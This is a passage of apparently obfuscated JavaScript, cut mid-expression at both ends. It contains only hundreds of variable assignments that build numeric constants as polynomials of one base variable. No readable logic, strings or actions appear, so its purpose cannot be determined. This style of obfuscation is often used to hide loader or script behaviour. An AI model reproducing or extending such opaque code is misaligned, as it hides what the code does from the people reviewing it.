+Km*Km*Km,L6=NV+Rf*Km+Ls*Km*Km+Km*Km*Km,KL=CF+ws*Km+BF*Km*Km+Km*Km*Km,r2=CF+BF*Km+CF*Km*Km+Km*Km*Km,nC=Ls+CF*Km+dS*Km*Km,Jp=CF+dq*Km+BF*Km*Km+Km*Km*Km,JX=ws+dU*Km+CF*Km*Km+Km*Km*Km,lq=dq+dU*Km+Rf*Km*Km,l5=dS+CF*Km+dq*Km*Km,jF=CF+Rf*Km+MG*Km*Km,Up=dS+dq*Km+BF*Km*Km+Km*Km*Km,F9=ws+MG*Km+ws*Km*Km+Km*Km*Km,cF=dS+MG*Km+Rf*Km*Km,zd=dq+BF*Km+CF*Km*Km+Km*Km*Km,DD=ws+dS*Km+Rf*Km*Km+Km*Km*Km,Zl=ws+BF*Km+CF*Km*Km+Km*Km*Km,Rr=NV+dU*Km+ws*Km*Km+Km*Km*Km,Ij=Ls+dU*Km+BF*Km*Km+Km*Km*Km,N7=dS+dU*Km+Rf*Km*Km+Km*Km*Km,tD=dS+Rf*Km+dS*Km*Km+Km*Km*Km,P=ws+Rf*Km+dS*Km*Km,K4=BF+ws*Km,Wf=Ls+MG*Km+MG*Km*Km+Km*Km*Km,PQ=dU+ws*Km+Km*Km+Km*Km*Km,w6=ws+BF*Km+BF*Km*Km+Km*Km*Km,Pq=Rf+dS*Km+dS*Km*Km,Sp=MG+dU*Km+Ls*Km*Km,dr=dU+Rf*Km+MG*Km*Km+Km*Km*Km,D=dq+BF*Km+Km*Km,KC=dq+Rf*Km+MG*Km*Km,wE=dS+BF*Km+BF*Km*Km+Km*Km*Km,nV=BF+BF*Km+dS*Km*Km+Km*Km*Km,Dj=BF+BF*Km+MG*Km*Km+Km*Km*Km,SA=Rf+ws*Km+dq*Km*Km+Km*Km*Km,w4=dU+dU*Km+Rf*Km*Km,KA=BF+dq*Km+Km*Km+Km*Km*Km,sf=dq+Km+dS*Km*Km,NG=CF+dq*Km+Km*Km,cv=NV+MG*Km+MG*Km*Km+Km*Km*Km,t9=dU+Ls*Km+CF*Km*Km+Km*Km*Km,rd=NV+BF*Km+Rf*Km*Km+Km*Km*Km,l7=CF+Km+Km*Km+Km*Km*Km,PK=ws+dU*Km+MG*Km*Km+Km*Km*Km,LU=dq+BF*Km+MG*Km*Km,R4=Ls+ws*Km+dS*Km*Km,T2=Rf+dq*Km+Rf*Km*Km,EC=dU+dS*Km+CF*Km*Km,Gj=BF+Km+BF*Km*Km+Km*Km*Km,ls=NV+dS*Km+dS*Km*Km,q4=Rf+Km+ws*Km*Km,d5=dS+MG*Km+Ls*Km*Km,ss=dS+Rf*Km+MG*Km*Km+Km*Km*Km,cp=dS+CF*Km+MG*Km*Km,f6=dq+dU*Km+Rf*Km*Km+Km*Km*Km,A6=dq+Rf*Km+Rf*Km*Km+Km*Km*Km,mV=MG+dq*Km+CF*Km*Km,UC=Ls+Ls*Km+MG*Km*Km+Km*Km*Km,pq=CF+BF*Km+Ls*Km*Km,Qv=NV+BF*Km+BF*Km*Km+Km*Km*Km,Y=dq+Ls*Km+CF*Km*Km+Km*Km*Km,GE=dU+Ls*Km+Rf*Km*Km+Km*Km*Km,XI=BF+ws*Km+Rf*Km*Km+Km*Km*Km,Nj=Ls+MG*Km+Km*Km+Km*Km*Km,xG=CF+BF*Km+dS*Km*Km+Km*Km*Km,BL=BF+ws*Km+BF*Km*Km+Km*Km*Km,Gp=dU+dq*Km,tA=MG+CF*Km+BF*Km*Km+Km*Km*Km,zl=NV+dU*Km+Rf*Km*Km+Km*Km*Km,AC=CF+MG*Km+MG*Km*Km,Pp=dS+CF*Km,Mq=ws+ws*Km+Km*Km,Qr=Rf+dq*Km+Km*Km,K2=NV+Km+CF*Km*Km+Km*Km*Km,Qs=dU+dq*Km+BF*Km*Km+Km*Km*Km,sV=NV+Rf*Km+CF*Km*Km,qj=ws+MG*Km+Rf*Km*Km+Km*Km*Km,Bq=MG+Km,KJ=ws+dS*Km+BF*Km*Km+Km*Km*Km,jC=Ls+Ls*Km+BF*Km*Km+Km*Km*Km,mw=dq+Km+MG*Km*Km+Km*Km*Km,cL=Ls+dS*Km+MG*Km*Km+Km*Km*Km,Zs=dU+ws*Km+MG*Km*Km,T=BF+dq*Km+Km*Km,Uf=Ls+BF*Km+dq*Km*Km,C5=ws+Ls*Km+BF*Km*Km+Km*Km*Km,AU=CF+MG*Km+CF*Km*Km+Km*Km*Km,C9=dS+Km+Km*Km+Km*Km*Km,sN=dq+CF*Km+Km*Km+Km*Km*Km,I5=Ls+CF*Km+Ls*Km*Km,pJ=dU+Km+CF*Km*Km+Ls*Km*Km*Km+dq*Km*Km*Km*Km,cD=dq+dU*Km+CF*Km*Km+Km*Km*Km,RD=Ls+dq*Km+ws*Km*Km+Km*Km*Km,dJ=MG+dq*Km+dq*Km*Km+Km*Km*Km,QJ=ws+Ls*Km+Km*Km+Km*Km*Km,kj=Rf+Rf*Km+Km*Km+Km*Km*Km,lS=CF+dS*Km+Rf*Km*Km+Km*Km*Km,mn=Ls+Km+CF*Km*Km+Km*Km*Km,cI=CF+dS*Km+Km*Km+Km*Km*Km,jm=BF+Rf*Km+Ls*Km*Km,Af=dq+Ls*Km+CF*Km*Km,jU=Ls+dU*Km+dq*Km*Km+Km*Km*Km,sG=dU+MG*Km+dS*Km*Km,EF=NV+CF*Km+dq*Km*Km,FN=ws+CF*Km+Rf*Km*Km+Km*Km*Km,p5=dS+CF*Km+CF*Km*Km,gV=ws+Km+dS*Km*Km,ld=NV+CF*Km+CF*Km*Km+Km*Km*Km,gr=ws+MG*Km+Rf*Km*Km,YA=NV+MG*Km+CF*Km*Km+Km*Km*Km,jl=MG+MG*Km+Ls*Km*Km+Km*Km*Km,DU=Ls+dS*Km+Ls*Km*Km+Km*Km*Km,sF=MG+Ls*Km+dq*Km*Km,WK=Rf+CF*Km+Ls*Km*Km+Km*Km*Km,hK=Ls+MG*Km+dU*Km*Km+Km*Km*Km,FV=NV+Ls*Km+dq*Km*Km,tV=dU+dq*Km+MG*Km*Km,ME=dU+MG*Km+BF*Km*Km+Km*Km*Km,dw=NV+CF*Km+Km*Km+Km*Km*Km,qL=ws+Rf*Km+Rf*Km*Km+Km*Km*Km,Vr=ws+dU*Km,AV=dU+BF*Km+CF*Km*Km,nG=dS+Ls*Km+BF*Km*Km+Km*Km*Km,pG=MG+BF*Km+dS*Km*Km,Pw=dS+dq*Km+CF*Km*Km+Km*Km*Km,CK=Ls+CF*Km+Km*Km+Km*Km*Km,CE=NV+ws*Km+BF*Km*Km+Km*Km*Km,wU=ws+CF*Km+dq*Km*Km,ff=dS+CF*Km+Rf*Km*Km,tr=dU+Ls*Km+Rf*Km*Km,hm=dS+MG*Km+CF*Km*Km,fN=dS+CF*Km+Rf*Km*Km+Km*Km*Km,lL=dS+ws*Km+Km*Km+Km*Km*Km,sv=dU+dq*Km+Km*Km+Km*Km*Km,PD=BF+Rf*Km+Rf*Km*Km+Km*Km*Km,cV=Rf+Km+Ls*Km*Km+Km*Km*Km,UK=dq+dS*Km+CF*Km*Km+Km*Km*Km,GK=BF+Ls*Km+Ls*Km*Km+Km*Km*Km,sr=CF+dq*Km+MG*Km*Km,A5=MG+Ls*Km+Km*Km,qD=CF+ws*Km+Ls*Km*Km+Km*Km*Km,s6=CF+Ls*Km+BF*Km*Km+Km*Km*Km,nL=NV+dS*Km+ws*Km*Km+Km*Km*Km,tv=dU+Rf*Km+BF*Km*Km+Km*Km*Km,VQ=BF+dU*Km+CF*Km*Km+Km*Km*Km,Fw=Ls+dS*Km+dq*Km*Km+Km*Km*Km,Fl=CF+Ls*Km+MG*Km*Km+Km*Km*Km,Yp=dS+BF*Km+Km*Km,O4=dS+MG*Km,WN=NV+ws*Km+CF*Km*Km+Km*Km*Km,ZA=ws+dq*Km+MG*Km*Km+Km*Km*Km,HF=dq+Rf*Km+Km*Km,pj=dS+Ls*Km+Rf*Km*Km+Km*Km*Km,NE=MG+dS*Km+CF*Km*Km+Km*Km*Km,q2=ws+dq*Km+Ls*Km*Km,B7=dU+dq*Km+Rf*Km*Km+Km*Km*Km,CV=dS+Ls*Km+Ls*Km*Km,fX=ws+CF*Km+Km*Km+Km*Km*Km,JF=MG+Km+dq*Km*Km,Nq=dq+dU*Km,xI=CF+MG*Km+MG*Km*Km+Km*Km*Km,X4=dU+dU*Km+Km*Km,p7=ws+dS*Km+MG*Km*Km+Km*Km*Km,V7=Ls+Km+BF*Km*Km+Km*Km*Km,bV=Ls+Ls*Km+Rf*Km*Km,Pn=CF+MG*Km+Km*Km,gg=Ls+dq*Km+dq*Km*Km+Km*Km*Km,ZK=dq+Ls*Km+BF*Km*Km+Km*Km*Km,Yq=dq+CF*Km+dq*Km*Km+dq*Km*Km*Km+Ls*Km*Km*Km*Km,Un=dS+Km+BF*Km*Km+Km*Km*Km,Wd=dU+Rf*Km+dS*Km*Km+Km*Km*Km,N2=dS+CF*Km+ws*Km*Km+Km*Km*Km,TV=NV+Km+dq*Km*Km,Ns=dq+dq*Km+dS*Km*Km,rv=MG+ws*Km+MG*Km*Km+Km*Km*Km,gE=CF+dU*Km+CF*Km*Km+Km*Km*Km,Us=BF+dS*Km+BF*Km*Km+Km*Km*Km,Bf=Ls+Rf*Km+dq*Km*Km,Sr=Rf+dS*Km+Km*Km+Km*Km*Km,Qn=NV+BF*Km+Rf*Km*Km,fL=Rf+CF*Km+dq*Km*Km+Km*Km*Km,nS=MG+CF*Km+dq*Km*Km,s5=ws+Rf*Km+MG*Km*Km,S6=Rf+Ls*Km+Km*Km+Km*Km*Km,On=NV+dU*Km+CF*Km*Km,M4=Rf+ws*Km+CF*Km*Km,z9=Rf+CF*Km+dS*Km*Km+Km*Km*Km,v4=CF+Km+CF*Km*Km+Km*Km*Km,NK=dq+CF*Km+BF*Km*Km+Km*Km*Km,ZQ=Rf+dq*Km+BF*Km*Km+Km*Km*Km,md=NV+Ls*Km+dS*Km*Km+Km*Km*Km,mL=dU+dS*Km+BF*Km*Km+Km*Km*Km,Cw=CF+dU*Km+Rf*Km*Km+Km*Km*Km,FL=Rf+Rf*Km+dU*Km*Km+Km*Km*Km,TI=dq+Rf*Km+dq*Km*Km+Km*Km*Km,gw=dS+dS*Km+CF*Km*Km+Km*Km*Km,Om=BF+Rf*Km,Xw=Ls+dS*Km+CF*Km*Km+Km*Km*Km,pS=CF+CF*Km,XU=dq+Rf*Km+dS*Km*Km,mU=MG+Rf*Km+BF*Km*Km+Km*Km*Km,bF=CF+Km,Ug=ws+Km+Rf*Km*Km+Km*Km*Km,WU=dS+Km+MG*Km*Km,qr=CF+CF*Km+MG*Km*Km,N6=Ls+dU*Km+Ls*Km*Km+Km*Km*Km,cN=ws+MG*Km+BF*Km*Km+Km*Km*Km,df=BF+CF*Km+Km*Km,CN=Rf+dq*Km+dS*Km*Km+Km*Km*Km,FU=Rf+MG*Km,x4=Ls+MG*Km+dq*Km*Km,E=dU+MG*Km+Km*Km,hj=CF+dq*Km+ws*Km*Km+Km*Km*Km,xg=ws+dq*Km+Rf*Km*Km+Km*Km*Km,qn=BF+dS*Km+MG*Km*Km,b6=ws+Rf*Km+Km*Km+Km*Km*Km,W2=dU+MG*Km,dn=Ls+Ls*Km+Km*Km,XE=Rf+BF*Km+Km*Km+Km*Km*Km,s2=Ls+ws*Km+Ls*Km*Km,Fq=ws+dq*Km+Km*Km+Km*Km*Km,BC=dq+Km,Sw=Rf+CF*Km+Rf*Km*Km+Km*Km*Km,hd=MG+dq*Km+MG*Km*Km+Km*Km*Km,QF=dS+dq*Km+dq*Km*Km,IS=dU+MG*Km+CF*Km*Km+CF*Km*Km*Km,Fj=Ls+ws*Km+Km*Km+Km*Km*Km,WL=dU+Km+CF*Km*Km+Km*Km*Km,MC=MG+MG*Km+MG*Km*Km,MF=dU+CF*Km+Rf*Km*Km,Nd=ws+dU*Km+dS*Km*Km+Km*Km*Km,Fm=dU+Rf*Km,Bs=dq+ws*Km+CF*Km*Km,CX=CF+MG*Km+Rf*Km*Km+Km*Km*Km,P7=dS+dS*Km+ws*Km*Km+Km*Km*Km,As=NV+dS*Km+MG*Km*Km,P6=dU+MG*Km+CF*Km*Km+Km*Km*Km,Tj=NV+Ls*Km+BF*Km*Km+Km*Km*Km,H=ws+CF*Km+Km*Km,Fr=MG+ws*Km+CF*Km*Km,YI=dU+MG*Km+MG*Km*Km+Km*Km*Km,KI=ws+CF*Km+CF*Km*Km+Km*Km*Km,Cg=Rf+Km+ws*Km*Km+Km*Km*Km,GJ=Rf+CF*Km+Km*Km,Ef=CF+CF*Km+Rf*Km*Km+Km*Km*Km,MA=dS+CF*Km+dS*Km*Km+Km*Km*Km,U7=dU+Ls*Km+Ls*Km*Km+Km*Km*Km,v5=CF+ws*Km+MG*Km*Km+Km*Km*Km,UQ=dS+MG*Km+dq*Km*Km+Km*Km*Km,UV=CF+dS*Km+Km*Km,Rg=ws+CF*Km+ws*Km*Km+Km*Km*Km,dA=Rf+BF*Km+dq*Km*Km+Km*Km*Km,wv=MG+Km+MG*Km*Km+Km*Km*Km,rg=NV+dU*Km+Km*Km+Km*Km*Km,Dg=Rf+ws*Km+Ls*Km*Km+Km*Km*Km,S4=ws+Km+dq*Km*Km,pK=dU+MG*Km+Ls*Km*Km+Km*Km*Km,gN=dq+ws*Km+BF*Km*Km+Km*Km*Km,Yv=dq+ws*Km+Ls*Km*Km+Km*Km*Km,TG=BF+CF*Km+dS*Km*Km,XA=MG+dS*Km+dS*Km*Km+Km*Km*Km,cr=BF+Ls*Km,ds=dq+dq*Km+CF*Km*Km,T9=Ls+Ls*Km+Km*Km+Km*Km*Km,cK=Ls+ws*Km+MG*Km*Km+Km*Km*Km,GD=CF+Rf*Km+BF*Km*Km+Km*Km*Km,Nw=dU+dS*Km+dq*Km*Km+Km*Km*Km,QD=Ls+dS*Km+Rf*Km*Km+Km*Km*Km,gp=dU+BF*Km+dq*Km*Km,ww=MG+Km+Km*Km+Km*Km*Km,OS=Ls+dS*Km,fE=NV+dq*Km+dq*Km*Km+Km*Km*Km,Bm=dU+CF*Km+dq*Km*Km+Km*Km*Km,dj=dU+ws*Km+BF*Km*Km+Km*Km*Km,lj=ws+MG*Km+dq*Km*Km+Km*Km*Km,Rv=CF+Ls*Km+dS*Km*Km+Km*Km*Km,TQ=ws+Rf*Km+BF*Km*Km+Km*Km*Km,Yw=NV+Km+Ls*Km*Km+Km*Km*Km,SX=NV+Rf*Km+Rf*Km*Km+Km*Km*Km,xU=ws+Km+dS*Km*Km+Km*Km*Km,dL=dU+Ls*Km+BF*Km*Km+Km*Km*Km,vw=dq+CF*Km+Rf*Km*Km+Km*Km*Km,lF=Rf+MG*Km+BF*Km*Km+Km*Km*Km,SE=Rf+dS*Km+Rf*Km*Km+Km*Km*Km,m7=dU+dS*Km+Rf*Km*Km+Km*Km*Km,hL=BF+Km+Km*Km+Km*Km*Km,WF=Ls+Rf*Km,Lw=Rf+MG*Km+dS*Km*Km+Km*Km*Km,mC=MG+Ls*Km+dS*Km*Km,Cn=MG+Ls*Km,Vm=dS+Ls*Km+Km*Km,sw=Ls+CF*Km+Ls*Km*Km+Km*Km*Km,MN=MG+Km+CF*Km*Km+Km*Km*Km,YN=dU+ws*Km+dS*Km*Km+Km*Km*Km,M6=dU+CF*Km+CF*Km*Km+Km*Km*Km,BN=CF+CF*Km+BF*Km*Km+Km*Km*Km,AF=dS+Km+dS*Km*Km,BI=dq+MG*Km+ws*Km*Km+Km*Km*Km,YL=Rf+BF*Km+MG*Km*Km+Km*Km*Km,wD=CF+BF*Km+Km*Km+Km*Km*Km,wA=dU+BF*Km+CF*Km*Km+Km*Km*Km,gK=MG+Rf*Km+CF*Km*Km+Km*Km*Km,g9=dS+Ls*Km+dq*Km*Km+Km*Km*Km,RQ=NV+Km+BF*Km*Km+Km*Km*Km,q5=Ls+Km+CF*Km*Km,VX=ws+dU*Km+Km*Km+Km*Km*Km,ln=dU+MG*Km+Km*Km+Km*Km*Km,Vq=NV+dU*Km+dq*Km*Km,Mg=Ls+ws*Km+dq*Km*Km+Km*Km*Km,z2=ws+Rf*Km+dS*Km*Km+Km*Km*Km,n4=BF+MG*Km+Km*Km,k4=dq+Ls*Km+dq*Km*Km,Z7=CF+Rf*Km+Ls*Km*Km+Km*Km*Km,pg=dS+ws*Km+Rf*Km*Km+Km*Km*Km,FI=dS+dU*Km+CF*Km*Km+Km*Km*Km,Ar=NV+Ls*Km+Km*Km+Km*Km*Km,CD=MG+Rf*Km+Rf*Km*Km+Km*Km*Km,Kg=CF+MG*Km+BF*Km*Km+Km*Km*Km,pE=MG+Ls*Km+BF*Km*Km+Km*Km*Km,nd=Ls+BF*Km+MG*Km*Km+Km*Km*Km,LL=BF+MG*Km+dq*Km*Km+Km*Km*Km,K5=NV+Rf*Km,Kw=dU+dq*Km+dq*Km*Km+Km*Km*Km,Df=dq+Km+CF*Km*Km,k6=Rf+Rf*Km+CF*Km*Km+Km*Km*Km,MI=MG+Km+ws*Km*Km+Km*Km*Km,Il=MG+Rf*Km+dq*Km*Km+Km*Km*Km,QS=MG+ws*Km+Km*Km,sQ=ws+dq*Km+ws*Km*Km+Km*Km*Km,ND=dq+Ls*Km+Ls*Km*Km+Km*Km*Km,K7=NV+MG*Km+BF*Km*Km+Km*Km*Km,bn=Ls+MG*Km+Rf*Km*Km+BF*Km*Km*Km+Km*Km*Km*Km,wd=MG+Rf*Km+dS*Km*Km+Km*Km*Km,Q6=dU+ws*Km+dq*Km*Km+Km*Km*Km,jv=Ls+dq*Km+Km*Km+Km*Km*Km,Or=CF+Km+Km*Km,dX=MG+Rf*Km+MG*Km*Km+Km*Km*Km,fl=ws+Km+Km*Km+Km*Km*Km,F5=Ls+BF*Km+BF*Km*Km+Km*Km*Km,nF=dS+ws*Km+Ls*Km*Km,rL=dS+Rf*Km+Rf*Km*Km+Km*Km*Km,Hq=ws+dU*Km+CF*Km*Km,Pv=Ls+BF*Km+dq*Km*Km+Km*Km*Km,hw=MG+dU*Km+ws*Km*Km+Km*Km*Km,C2=dU+CF*Km+dq*Km*Km,Vs=dq+Km+dq*Km*Km+Km*Km*Km,lw=dS+dS*Km+MG*Km*Km+Km*Km*Km,gC=dS+dq*Km,XN=dU+MG*Km+dq*Km*Km+Km*Km*Km,LD=CF+Ls*Km+Rf*Km*Km+Km*Km*Km,Jv=dU+dS*Km+CF*Km*Km+Km*Km*Km,sl=dU+ws*Km+MG*Km*Km+Km*Km*Km,PV=Rf+ws*Km+MG*Km*Km,OX=dq+dS*Km+Km*Km+Km*Km*Km,VK=dq+BF*Km+ws*Km*Km+Km*Km*Km,TU=CF+Ls*Km,qC=dU+MG*Km+MG*Km*Km,Pl=Rf+Km+Km*Km+Km*Km*Km,Im=Rf+BF*Km+MG*Km*Km,D9=CF+ws*Km+dq*Km*Km+Km*Km*Km,Ww=dU+dU*Km+MG*Km*Km+Km*Km*Km,vX=dS+MG*Km+Ls*Km*Km+Km*Km*Km,pA=dS+Km+Rf*Km*Km+Km*Km*Km,RG=ws+BF*Km+CF*Km*Km,OL=CF+CF*Km+Ls*Km*Km+Km*Km*Km,ML=dS+dS*Km+Rf*Km*Km+Km*Km*Km,fr=CF+BF*Km+MG*Km*Km,lN=dq+dS*Km+dq*Km*Km+Km*Km*Km,Ds=Rf+BF*Km+dq*Km*Km,s9=dq+ws*Km+Rf*Km*Km+Km*Km*Km,Qd=dq+dS*Km+Ls*Km*Km+Km*Km*Km,RE=CF+dS*Km+dS*Km*Km+Km*Km*Km,pL=NV+Km+dq*Km*Km+Km*Km*Km,IA=dq+dq*Km+CF*Km*Km+Km*Km*Km,F6=MG+CF*Km+CF*Km*Km+Km*Km*Km,js=Rf+Rf*Km,NJ=MG+CF*Km,DG=CF+dq*Km+dq*Km*Km,jD=BF+Km+Rf*Km*Km+Km*Km*Km,HS=dU+Rf*Km+CF*Km*Km,Tg=dq+MG*Km+CF*Km*Km+Km*Km*Km,SI=CF+dS*Km+BF*Km*Km+Km*Km*Km,bm=Rf+BF*Km+dS*Km*Km+Km*Km*Km,VI=Rf+Rf*Km+BF*Km*Km+Km*Km*Km,XQ=dS+CF*Km+MG*Km*Km+Km*Km*Km,Ln=BF+dq*Km+ws*Km*Km,f2=dU+dS*Km,OJ=Rf+Ls*Km+dq*Km*Km,FA=dU+dq*Km+MG*Km*Km+Km*Km*Km,xr=Ls+CF*Km,kJ=Rf+BF*Km+Km*Km,zU=ws+Ls*Km+dq*Km*Km,lE=MG+dS*Km+Rf*Km*Km+Km*Km*Km,EQ=MG+Km+Rf*Km*Km+Km*Km*Km,dK=Ls+Km+dS*Km*Km+Km*Km*Km,PC=BF+dS*Km+dS*Km*Km,DN=NV+ws*Km+MG*Km*Km+Km*Km*Km,KG=NV+Ls*Km+Ls*Km*Km,O2=Ls+dS*Km+Ls*Km*Km,Gl=CF+Rf*Km+dS*Km*Km+Km*Km*Km,BS=MG+dq*Km,RN=MG+Ls*Km+dq*Km*Km+Km*Km*Km,xf=ws+dq*Km+MG*Km*Km,Xq=ws+Ls*Km+Km*Km,DF=dq+BF*Km+dq*Km*Km,OQ=CF+BF*Km+Ls*Km*Km+Km*Km*Km,xC=dq+CF*Km,l6=Ls+CF*Km+CF*Km*Km+Km*Km*Km,vf=ws+BF*Km+Km*Km,E6=CF+Km+dq*Km*Km+Km*Km*Km,Zm=BF+Ls*Km+CF*Km*Km,Am=BF+MG*Km+CF*Km*Km+Ls*Km*Km*Km+dq*Km*Km*Km*Km,N=NV+Km,HE=BF+dU*Km+MG*Km*Km+Km*Km*Km,Mv=Ls+MG*Km+Ls*Km*Km+Km*Km*Km,cl=Rf+Ls*Km+ws*Km*Km+Km*Km*Km,Ys=ws+CF*Km,UU=MG+BF*Km+BF*Km*Km+Km*Km*Km,kC=BF+dU*Km+Rf*Km*Km,IE=dq+dq*Km+BF*Km*Km+Km*Km*Km,pX=dU+Km+Ls*Km*Km+Km*Km*Km,Hp=Ls+Rf*Km+Rf*Km*Km,QK=dq+Km+dS*Km*Km+Km*Km*Km,FF=Rf+ws*Km+MG*Km*Km+Km*Km*Km,ON=ws+dS*Km+Km*Km+Km*Km*Km,JK=CF+ws*Km+Rf*Km*Km+Km*Km*Km,v7=Rf+dS*Km+dS*Km*Km+Km*Km*Km,Xd=NV+dU*Km+CF*Km*Km+Km*Km*Km,wj=dU+dU*Km+Ls*Km*Km+Km*Km*Km,vG=CF+CF*Km+Rf*Km*Km,fv=ws+Ls*Km+Ls*Km*Km+Km*Km*Km,QI=BF+CF*Km+CF*Km*Km+Km*Km*Km,pf=dS+dS*Km,wg=Rf+Ls*Km+CF*Km*Km+Km*Km*Km,c9=CF+ws*Km+ws*Km*Km+Km*Km*Km,kd=Ls+dq*Km+Ls*Km*Km+Km*Km*Km,LS=ws+CF*Km+CF*Km*Km,sD=Rf+Km+dS*Km*Km+Km*Km*Km,L9=dq+Ls*Km+MG*Km*Km+Km*Km*Km,QU=dS+Ls*Km+MG*Km*Km,gG=MG+Rf*Km+Rf*Km*Km,ps=dq+dS*Km+Rf*Km*Km+Km*Km*Km,Yl=MG+dS*Km+dq*Km*Km+Km*Km*Km,sL=CF+BF*Km+MG*Km*Km+Km*Km*Km,nQ=ws+ws*Km+dq*Km*Km+Km*Km*Km,Uq=dq+dq*Km+MG*Km*Km,Rn=dq+Km+dq*Km*Km,V2=ws+dq*Km+Km*Km,OI=BF+Ls*Km+CF*Km*Km+Km*Km*Km,Ul=MG+Rf*Km+Km*Km+Km*Km*Km,NN=dS+ws*Km+dS*Km*Km+Km*Km*Km,P9=MG+BF*Km+Rf*Km*Km+Km*Km*Km,IN=Ls+ws*Km+BF*Km*Km+Km*Km*Km,wC=Ls+dS*Km+Km*Km,wS=dS+Rf*Km+BF*Km*Km+Km*Km*Km,nA=ws+dS*Km+dq*Km*Km+Km*Km*Km,GA=CF+dU*Km+dS*Km*Km+Km*Km*Km,Bv=CF+dS*Km+dq*Km*Km+Km*Km*Km,mK=Ls+dS*Km+Km*Km+Km*Km*Km,jn=dq+CF*Km+Ls*Km*Km,nX=CF+dq*Km+Km*Km+Km*Km*Km,dQ=dS+dU*Km+Km*Km+Km*Km*Km,RV=NV+CF*Km+MG*Km*Km+Km*Km*Km,Zq=ws+Rf*Km+CF*Km*Km,qK=BF+dq*Km+Rf*Km*Km+Km*Km*Km,b5=Rf+MG*Km+Ls*Km*Km+Km*Km*Km,Lm=ws+CF*Km+MG*Km*Km+Km*Km*Km,L4=dS+CF*Km+dS*Km*Km,Xn=NV+Ls*Km+CF*Km*Km,xw=NV+BF*Km+dS*Km*Km+Km*Km*Km,vs=Rf+ws*Km+dU*Km*Km,fC=dS+dS*Km+Km*Km,tQ=dq+dq*Km+Ls*Km*Km+Km*Km*Km,F7=BF+Km+dq*Km*Km+Km*Km*Km,k2=MG+Km+MG*Km*Km,g2=NV+dU*Km+Rf*Km*Km,wq=Ls+CF*Km+Km*Km,j6=NV+dq*Km+MG*Km*Km+Km*Km*Km,T7=dU+Ls*Km+MG*Km*Km+Km*Km*Km,zK=dq+BF*Km+Ls*Km*Km+Km*Km*Km,Sd=CF+dS*Km+CF*Km*Km+Km*Km*Km,lQ=dS+CF*Km+CF*Km*Km+Km*Km*Km,Em=dq+BF*Km+dS*Km*Km,HG=dS+dS*Km+MG*Km*Km,DL=ws+BF*Km+Km*Km+Km*Km*Km,fd=dS+dS*Km+BF*Km*Km+Km*Km*Km,ED=NV+ws*Km+dq*Km*Km+Km*Km*Km,vL=Rf+CF*Km+BF*Km*Km+Km*Km*Km,SQ=NV+ws*Km+Km*Km+Km*Km*Km,hE=dU+CF*Km+ws*Km*Km+Km*Km*Km,tw=Ls+Ls*Km+CF*Km*Km+Km*Km*Km,bw=CF+dU*Km+ws*Km*Km+Km*Km*Km,E5=Rf+MG*Km+CF*Km*Km,p6=CF+dU*Km+dq*Km*Km+Km*Km*Km,wX=dU+BF*Km+Rf*Km*Km+Km*Km*Km,x6=Rf+Ls*Km+BF*Km*Km+Km*Km*Km,VF=Ls+ws*Km+dq*Km*Km,TC=ws+Rf*Km,Fg=CF+BF*Km+dq*Km*Km+Km*Km*Km,HJ=MG+MG*Km+MG*Km*Km+Km*Km*Km,r4=dS+Ls*Km+CF*Km*Km,Fd=dq+BF*Km+MG*Km*Km+Km*Km*Km,Lr=dS+Rf*Km,xK=NV+Rf*Km+dq*Km*Km+Km*Km*Km,Oq=NV+CF*Km,Dr=Ls+dU*Km+Km*Km,xF=CF+ws*Km+dS*Km*Km+Km*Km*Km,G=CF+Rf*Km,E9=ws+ws*Km+Rf*Km*Km+Km*Km*Km,Dm=BF+dS*Km+Km*Km,HA=dS+dq*Km+dU*Km*Km+Km*Km*Km,jf=NV+dS*Km+Rf*Km*Km,IU=Rf+dq*Km,qv=Rf+dq*Km+CF*Km*Km+Km*Km*Km,fg=NV+CF*Km+Ls*Km*Km+Km*Km*Km,JC=dU+ws*Km+dq*Km*Km,Od=Rf+Km+dq*Km*Km+Km*Km*Km,Qj=MG+BF*Km+Km*Km+Km*Km*Km,Rw=dq+dS*Km+ws*Km*Km+Km*Km*Km,Q2=dS+Rf*Km+Ls*Km*Km+Km*Km*Km,hQ=dS+Km+CF*Km*Km+Km*Km*Km,b9=MG+CF*Km+ws*Km*Km+Km*Km*Km,D4=Rf+dq*Km+CF*Km*Km,rE=dU+Km+MG*Km*Km+Km*Km*Km,LJ=Rf+Km+Ls*Km*Km,sd=Rf+BF*Km+dU*Km*Km+Km*Km*Km,c6=dS+ws*Km+dq*Km*Km+Km*Km*Km,TA=BF+Rf*Km+dq*Km*Km+Km*Km*Km,jX=ws+BF*Km+Rf*Km*Km+Km*Km*Km,H7=dS+Ls*Km+Km*Km+Km*Km*Km,pQ=CF+Rf*Km+CF*Km*Km+Km*Km*Km,PF=BF+BF*Km+ws*Km*Km,Iq=NV+CF*Km+Rf*Km*Km+Km*Km*Km,Nl=Rf+dq*Km+Ls*Km*Km+Km*Km*Km,kX=dq+CF*Km+dS*Km*Km+Km*Km*Km,RF=dS+MG*Km+BF*Km*Km+Km*Km*Km,hS=NV+dS*Km+Rf*Km*Km+Km*Km*Km,vl=Rf+dU*Km+Km*Km+Km*Km*Km,Iw=BF+Rf*Km+BF*Km*Km+Km*Km*Km,bl=MG+BF*Km+CF*Km*Km+Km*Km*Km,Mr=dU+Rf*Km+ws*Km*Km+Km*Km*Km,SK=Ls+dq*Km+Rf*Km*Km+Km*Km*Km,EJ=ws+Ls*Km+dS*Km*Km,bG=Ls+dq*Km+BF*Km*Km+Km*Km*Km,BQ=BF+Ls*Km+Km*Km+Km*Km*Km,VC=Rf+CF*Km+Km*Km+Km*Km*Km,Sj=NV+dS*Km+BF*Km*Km+Km*Km*Km,Uv=dU+MG*Km+ws*Km*Km+Km*Km*Km,kl=ws+Km+ws*Km*Km+Km*Km*Km,t5=Rf+Km+CF*Km*Km,V4=dq+ws*Km+MG*Km*Km,AN=CF+dq*Km+Rf*Km*Km+Km*Km*Km,bg=CF+dq*Km+dS*Km*Km+Km*Km*Km,BX=Rf+Rf*Km+MG*Km*Km+Km*Km*Km,EI=NV+Rf*Km+Km*Km+Km*Km*Km,OF=dS+Km+Km*Km,Jn=dq+dS*Km+Rf*Km*Km,fp=CF+MG*Km,LK=MG+ws*Km+dS*Km*Km+Km*Km*Km,Kj=dU+Km+Rf*Km*Km+Km*Km*Km,mG=BF+Ls*Km+Km*Km,rs=BF+dS*Km+Rf*Km*Km,TE=ws+Rf*Km+CF*Km*Km+Km*Km*Km,cE=BF+Rf*Km+MG*Km*Km+Km*Km*Km,tX=MG+dU*Km+CF*Km*Km+Km*Km*Km,KU=Rf+Rf*Km+Rf*Km*Km,tG=NV+M